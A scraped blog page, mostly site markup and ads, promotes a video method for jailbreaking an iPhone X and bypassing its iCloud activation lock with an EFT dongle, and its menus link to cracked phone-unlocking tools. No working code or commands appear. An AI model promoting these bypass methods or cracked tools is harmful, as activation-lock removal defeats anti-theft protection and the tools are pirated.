#downloadinfo {max-width:100%;margin:auto;box-shadow: 0 0 3px rgba(0,0,0,.12), 0 0 2px rgba(0,0,0,.24);border-radius: 3px;color:#fff;display: block;overflow:hidden;padding: 20px;text-align: center;box-sizing: border-box;background-color: #383c41}
#dgnfile{text-align: left;background-color: #ebebeb;font-size:18px;overflow: hidden;border-radius:3px;padding: 0} 
#downloadinfo .downx{height:49px}
#downloadinfo p{font-size:20px; line-height:35px;font-weight:700;margin:0px;height:49px}
.file-name, .file-size, .uploader {color: #333333; background-size: 20px;background-repeat: no-repeat;display: inline-block;padding: 6px 0 6px 40px;background-position: 10px}
.file-name{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.file-size{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.uploader {background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6,17C6,15 10,13.9 12,13.9C14,13.9 18,15 18,17V18H6M15,9A3,3 0 0,1 12,12A3,3 0 0,1 9,9A3,3 0 0,1 12,6A3,3 0 0,1 15,9M3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3H5C3.89,3 3,3.9 3,5Z' fill='%2395b2f6'/%3E%3C/svg%3E");)
}
button:before {content: '';background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat;display: inline-block;width: 24px;height: 24px;padding: 0;vertical-align: -7px;margin-right: 5px}
button {font-size: 18px;font-weight: 700;padding: 6px 10px;border: 1px solid #3b7d5f;background-color: #3b7d5f;color: #fff;border-radius: 3px}
      </style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFOxzFRiC-lXVMwHCee6st8BnjpPSVJYCeGpqSuN6xRgZVw32K4Fp1te_hDokWo4qEXo7E4hQu3LX8ku9cKCCiqPx3No4mnpj3sCh2VAL-juk7-AU9QfJcXvJD4GuZHZ48_J06s9B8hY/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard";
//
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-3VEBYQ16LK');
      </script>
<style type='text/css'>
/* Multi Related Post - Modern Redesign */
.gourabdesignmultiRelated {
  background: #ffffff;
  border: 1px solid #d0eaff;
  border-radius: 16px;
  display: flex;
  align-items: center;
  margin: 20px auto;
  padding: 12px 20px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
  transition: all 0.3s ease;
  max-width: 800px;
}

.gourabdesignmultiRelated:hover {
  background-color: #f5fbff;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.gourabdesignmultiRelated .content {
  display: flex;
  flex-direction: column;
  padding: 0 20px;
  flex: 1;
}

.gourabdesignmultiRelated .content .text {
  font-size: 16px;
  margin-bottom: 4px;
  color: #333;
}

.gourabdesignmultiRelated .content a {
  color: #0077cc;
  font-weight: 500;
  text-decoration: none;
}

.gourabdesignmultiRelated .content a:hover {
  text-decoration: underline;
}

.gourabdesignmultiRelated .icon {
  min-width: 50px;
  height: 50px;
  background: #0077cc url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 28px no-repeat;
  border-radius: 50%;
  transition: background 0.3s;
}
</style>
<meta content='' name='description'/><meta content='' name='keywords'/><meta content='Software Crack Guru' name='author'/><meta content='' property='og:title'/><meta content='' property='og:description'/><meta content='' property='og:image'/><meta content='' property='og:url'/><meta content='' name=''/>
<meta content='SoftwareCrackGuru: iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' property='og:url'/>
<meta content='' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SoftwareCrackGuru: iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='' name='description'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=10b5ec3a-aff0-4412-ac06-88748cda2153' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=10b5ec3a-aff0-4412-ac06-88748cda2153' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4662833858828271 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Sigmar&family=Jost&family=DM+Sans&family=Chango&family=Noto+Sans+JP&family=Pridi&family=Roboto&family=Nanum+Gothic&family=Poppins&family=Manrope&family=Monda&family=Glegoo&family=Open+Sans&family=Changa&family=Golos+Text&family=Patrick+Hand+SC"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://wa.link/kkwydf'>Support</a></li>
<li><a href='https://www.softwarecrackguru.com/p/dmca.html'>DMCA Copyright issue contact</a></li>
<li><a href='https://www.softwarecrackguru.com/p/guest-post-submit-your-article-make.html'>Guest post</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_Josshi/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://in.pinterest.com/yogesh120/' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.softwarecrackguru.com/'>
<img alt='SoftwareCrackGuru' data-height='69' data-width='257' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYwtRB46-lMeUShX4iuUdxXrUaDWc4wcpQ4D2MrXndEUWzJA-t1evhyOX8d_GEhoNIEXzxyQHtyh90zRyRjxX0WXdqgYtA77GpwfmS0MHsSmgXJqrQbUgHrsww18N5-t3POD7KlVjoFl4OBlVZ4BelJsD0FkWyTEA1YnPZ878b6xjHp_7A1FfOyU3Ubg=s257'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.softwarecrackguru.com/'><img alt='SoftwareCrackGuru' src='https://blogger.googleusercontent.com/img/a/AVvXsEjs6Xab3GK8CASlx6qCo_utYMTz-xuOlYU1vpKSX2CyuugRjHigQva4tp89V0lfk7vfjaREy47WZ6qPerw8KCEDjPnPpCXlggFG6Ex4O3MWczArD96BJUjU8p4C1m47fH46I6Qnrnv5YJDPKYsx_eriyY1OBUFinqsGWW5fi-vcUSF5gHEs-AiErw3flg=s257'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.softwarecrackguru.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home-icon</a></li>
<li><a href='#' role='menuitem'>Hardware Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/06/phoneboard-153-latest-version-free.html' role='menuitem'>_PhoneBoard</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/02/mechanic-assistant-mobile-schematic.html' role='menuitem'>_Mechanic Assistant</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/01/phonemicrodb-v10-free-download-free.html' role='menuitem'>_PhoneMicroDB</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/11/mkqc-diagram-tool-by-miko-force-team.html' role='menuitem'>_MKQC Diagram Tool</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Icloud%20tools?&max-results=5' role='menuitem'>iCloud Tools</a></li>
<li><a href='random/mega-menu' role='menuitem'>Trending</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Unlock~Tools?&max-results=5' role='menuitem'>Unlock Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock?&max-results=5' role='menuitem'>_FRP Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Original%20Setup?&max-results=5' role='menuitem'>Box/Dongle</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares?&max-results=5' role='menuitem'>Crack Tool</a></li>
<li><a href='#' role='menuitem'>TOP Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2018/02/gsm-aladdin-crack-v2-142-100-tested.html' role='menuitem'>_GSM Aladdin V2.1.42</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/06/mrt-dongle-v319-setupkeygenloader-free.html' role='menuitem'>_MRT V3.19 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/12/mct-dongle-v212-full-crack-free.html' role='menuitem'>_MCT V2.1.2 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html' role='menuitem'>_Miracle Box 2.82</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/printers?&max-results=50' role='menuitem'>EPSON Resetter</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html"
  },
  "headline": "iPHONE X iOS 14.4.2 Jailbreak \u0026 iCloud Bypass with network easy \u0026 free method [EFT-Dongle NEED]","description": "iPhone X iOS Ver 14.4.2 Jailbreak and iCloud Bypass One - Click With Signal !!! In this post, I have a shared video for removing the iCloud ...","datePublished": "2021-04-08T10:59:00+05:30",
  "dateModified": "2021-04-08T10:59:48+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w1200-h630-p-k-no-nu/iPhone+iCloud+Bypass.jpeg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Yogesh Joshi"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.softwarecrackguru.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.softwarecrackguru.com/search/label/iPhone%20Recovery'>iPhone Recovery</a><em class='delimiter'></em><span class='current'>iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.softwarecrackguru.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "iPhone Recovery",
                    "@id": "https://www.softwarecrackguru.com/search/label/iPhone%20Recovery"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]",
                    "@id": "https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
iPHONE X iOS 14.4.2 Jailbreak & iCloud Bypass with network easy & free method [EFT-Dongle NEED]
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/04493396462238618698' target='_blank' title='Yogesh Joshi'>Yogesh Joshi</a></span>
<span class='post-date published' datetime='2021-04-08T10:59:00+05:30'>Thursday, April 08, 2021</span>
</div>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-body post-content'>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div id='post-toc'><h2 style="text-align: left;"><span style="font-family: Candal;">iPhone X iOS Ver 14.4.2 Jailbreak and iCloud Bypass One - Click With Signal !!!</span></h2><p style="text-align: left;"><span style="font-family: Poppins;">In this post, I have a shared video for removing the iCloud lock with Signal+Notification. yes, it is working 100% you have no need for any remote service. but if you have not to use EFT-Dongle then this method not for you because it needs to bypass with EFT dongle. you can contact me i have given you remote support of EFT Dongle. Comment your email-id I have to contact you thanks !!!</span></p><p style="text-align: left;"><span style="font-family: Poppins;"><br /></span></p><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/s1200/iPhone+iCloud+Bypass.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="638" data-original-width="1200" height="340" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w640-h340-rw/iPhone+iCloud+Bypass.jpeg" width="640" /></a></div><br /><span style="font-family: Poppins;"><br /></span><p></p><h2 style="text-align: center;"><span style="font-family: &quot;Krona One&quot;;">Features:&nbsp;</span></h2><div><span style="font-family: &quot;Krona One&quot;;"><br /></span></div><div><ul style="text-align: left;"><li><span style="font-family: Poppins;">Fix iCloud Lock</span></li><li><span style="font-family: Poppins;">Fix Notification</span></li><li><span style="font-family: Poppins;">Bypass+Signal</span></li><li><span style="font-family: Poppins;">Fully Untethered Bypass</span></li><li><span style="font-family: Poppins;">No Need for any credit balance</span></li><li>Only Need Jailbreak</li></ul></div><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-4662833858828271" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-slot="1917922103" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h4 style="text-align: center;"><span style="font-family: Krona One; font-size: large;"><br /></span></h4><h4 style="text-align: center;"><span style="font-family: Krona One; font-size: large;">How To Use?</span></h4><div style="text-align: left;"><span style="font-family: Poppins;">First Jailbreak device and Watch Video👇</span></div><div style="text-align: left;"><span style="font-family: Poppins;"><br /></span></div><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="338" src="https://www.youtube.com/embed/mnbGtFA08XM" width="496" youtube-src-id="mnbGtFA08XM"></iframe></div><br /><span style="font-family: Poppins;"><br /></span></div><div style="text-align: left;"><br /></div><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-4662833858828271" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="3027530002" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h4 style="text-align: center;"><br /></h4><h3 style="text-align: center;"><span style="font-family: georgia;">README:</span></h3><div><div><span style="font-family: helvetica;"><span><b>Compatibility:</b></span><span><b> </b>The tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).</span></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><span><b>Take a Backup:</b> </span><span>If you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.</span></span></div><div><span style="font-family: helvetica;"><b><u><br /></u></b></span></div><div><span><span style="font-family: helvetica;"><b><u>Credits:</u></b></span><span> <b><span style="font-family: Gravitas One;">iPhone x iCloud bypass</span></b><span style="font-family: helvetica;">&nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.</span></span></span></div></div></div>
<script type='text/javascript'>
//
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
